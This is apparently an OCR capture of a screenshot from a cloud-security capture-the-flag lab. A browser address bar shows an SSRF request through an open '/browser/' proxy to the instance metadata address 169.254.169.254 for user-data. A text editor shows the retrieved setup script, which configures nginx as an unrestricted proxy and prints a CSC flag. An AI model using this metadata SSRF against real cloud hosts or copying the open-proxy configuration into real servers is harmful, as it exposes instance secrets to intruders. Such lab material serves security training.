 52.66.8.67/browser/169.254.169.254/latest/user-data
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - Anof-cyber/P... NullBlr-Shared-With-... Cloud Security Club on...
500 Internal Server Error
~/Downloads/user-data(2) - Mousepad
File Edit Search View Document Help
6
7 location /browser/ {
8 resolver 8.8.8.8; # Use any DNS resolver you prefer
9 set \$target_uri \$uri;
10 if (\$uri ~* /browser/([^/]+)(/.*)?\$) {
11 set \$target_uri \$2;
12 set \$host_ip \$1;
13 }
14
15 proxy_pass http://\$host_ip\$target_uri;
16 proxy_set_header Host \$host_ip;
17 proxy_set_header X-Real-IP \$remote_addr;
18 proxy_set_header X-Forwarded-For \$proxy_add_x_forwarded_for;
19 proxy_set_header X-Forwarded-Proto \$scheme;
20 }
21
22 location /debug {
23 return 200 \"Website is up and running!\";
24 }
25 }" > /etc/nginx/sites-available/default
26 systemctl restart nginx
27 echo "CSC-{9fe59be24f0fd64cf82343ef4de25444}"
28